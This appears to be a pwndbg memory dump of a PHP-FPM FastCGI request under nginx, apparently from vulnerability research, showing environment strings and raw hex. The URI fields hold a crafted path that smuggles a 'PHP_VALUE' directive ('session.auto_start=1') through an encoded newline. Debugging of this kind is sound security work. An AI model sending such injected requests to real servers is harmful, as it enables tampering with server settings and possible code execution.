 pwndbg> x/40s request->env->data
0x5627e27e5a00: "\031]~\342'V"
0x5627e27e5a07: ""
0x5627e27e5a08: "\030j~\342'V"
0x5627e27e5a0f: ""
0x5627e27e5a10: ""
0x5627e27e5a11: ""
0x5627e27e5a12: ""
0x5627e27e5a13: ""
0x5627e27e5a14: ""
0x5627e27e5a15: ""
0x5627e27e5a16: ""
0x5627e27e5a17: ""
0x5627e27e5a18: "FCGI_ROLE"
0x5627e27e5a22: "RESPONDER"
0x5627e27e5a2c: "QUERY_STRING"
0x5627e27e5a39: "QQQQQ"
0x5627e27e5a3f: "REQUEST_METHOD"
0x5627e27e5a4e: "GET"
0x5627e27e5a52: "CONTENT_TYPE"
0x5627e27e5a5f: ""
0x5627e27e5a60: "CONTENT_LENGTH"
0x5627e27e5a6f: ""
0x5627e27e5a70: "SCRIPT_NAME"
0x5627e27e5a7c: "/index.php/PHP_VALUE\nsession.auto_start=1;;;"
0x5627e27e5aa9: "REQUEST_URI"
0x5627e27e5ab5: "/index.php/PHP_VALUE%0Asession.auto_start=1;;;?QQQQQ"
0x5627e27e5aea: "DOCUMENT_URI"
0x5627e27e5af7: "/index.php/PHP_VALUE\nsession.auto_start=1;;;"
0x5627e27e5b24: "DOCUMENT_ROOT"
0x5627e27e5b32: "/usr/share/nginx/html"
0x5627e27e5b48: "SERVER_PROTOCOL"
0x5627e27e5b58: "HTTP/1.1"
0x5627e27e5b61: "REQUEST_SCHEME"
0x5627e27e5b70: "http"
0x5627e27e5b75: "GATEWAY_INTERFACE"
0x5627e27e5b87: "CGI/1.1"
0x5627e27e5b8f: "SERVER_SOFTWARE"
0x5627e27e5b9f: "nginx/1.17.9"
0x5627e27e5bac: "REMOTE_ADDR"
0x5627e27e5bb8: "192.168.111.1"
pwndbg> x/10xg request->env->data
0x5627e27e5a00: 0x00005627e27e5d19 0x00005627e27e6a18
0x5627e27e5a10: 0x0000000000000000 0x4c4f525f49474346
0x5627e27e5a20: 0x4e4f505345520045 0x5245555100524544
0x5627e27e5a30: 0x474e495254535f59 0x5200515151515100
0x5627e27e5a40: 0x4d5f545345555145 0x454700444f485445
pwndbg>